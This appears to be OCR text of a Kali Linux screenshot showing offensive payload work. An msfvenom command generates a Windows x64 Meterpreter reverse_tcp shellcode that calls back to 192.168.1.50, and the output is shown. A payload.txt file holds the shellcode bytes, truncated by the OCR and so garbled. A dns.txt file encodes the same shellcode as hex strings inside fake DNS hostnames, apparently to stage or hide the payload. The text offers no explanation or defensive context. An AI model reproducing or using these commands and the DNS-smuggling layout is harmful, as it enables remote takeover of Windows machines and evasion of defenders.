 Applications Places Terminal Wed 02:42 1
Open payload.txt Save
~/Desktop
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x4
"\x8b\x52\x20\x48\x8b\x72\x5
"\x48\x31\xc0\xac\x3c\x61\x7
"\x01\xc1\xe2\xed\x52\x41\x5
"\x01\xd0\x66\x81\x78\x18\x0
"\x80\x88\x00\x00\x00\x48\x8
"\x48\x18\x44\x8b\x40\x20\x4
"\x8b\x34\x88\x48\x01\xd6\x4
"\xc9\x0d\x41\x01\xc1\x38\xe
"\x39\xd1\x75\xd8\x58\x44\x8
"\x0c\x48\x44\x8b\x40\x1c\x4
"\xd0\x41\x58\x41\x58\x5e\x5
"\x83\xec\x20\x41\x52\xff\xe
"\x4b\xff\xff\xff\x5d\x49\xb
"\x41\x56\x49\x89\xe6\x48\x8
"\x49\xbc\x02\x00\x11\x5c\xc
"\x4c\x89\xf1\x41\xba\x4c\x7
"\x01\x01\x00\x00\x59\x41\xb
"\x41\x5e\x50\x50\x4d\x31\xc
"\xc2\x48\xff\xc0\x48\x89\xc
"\x48\x89\xc7\x6a\x10\x41\x5
"\x99\xa5\x74\x61\xff\xd5\x8
"\xe8\x93\x00\x00\x00\x48\x8
Plain Text
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom --platform windows --arch x86_64 -p windows/x64/meterprete
r/reverse_tcp lhost=192.168.1.50 -f c > /root/Desktop/payload.txt
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of c file: 2166 bytes
root@kali:~#
Open dns.txt Save
~/Desktop
1.1.1.0 "0xfc0x480x830xe40xf00xe80xcc0x000x000x000x410x510x410x500x52.1.com"
1.1.1.1 "0x510x560x480x310xd20x650x480x8b0x520x600x480x8b0x520x180x48.1.com"
1.1.1.2 "0x8b0x520x200x480x8b0x720x500x480x0f0xb70x4a0x4a0x4d0x310xc9.1.com"
1.1.1.3 "0x480x310xc00xac0x3c0x610x7c0x020x2c0x200x410xc10xc90x0d0x41.1.com"
1.1.1.4 "0x010xc10xe20xed0x520x410x510x480x8b0x520x200x8b0x420x3c0x48.1.com"
1.1.1.5 "0x010xd00x660x810x780x180x0b0x020x0f0x850x720x000x000x000x8b.1.com"
1.1.1.6 "0x800x880x000x000x000x480x850xc00x740x670x480x010xd00x500x8b.1.com"
1.1.1.7 "0x480x180x440x8b0x400x200x490x010xd00xe30x560x480xff0xc90x41.1.com"
1.1.1.8 "0x8b0x340x880x480x010xd60x4d0x310xc90x480x310xc00xac0x410xc1.1.com"
1.1.1.9 "0xc90x0d0x410x010xc10x380xe00x750xf10x4c0x030x4c0x240x080x45.1.com"
Plain Text Tab Width: 8 Ln 3, Col 58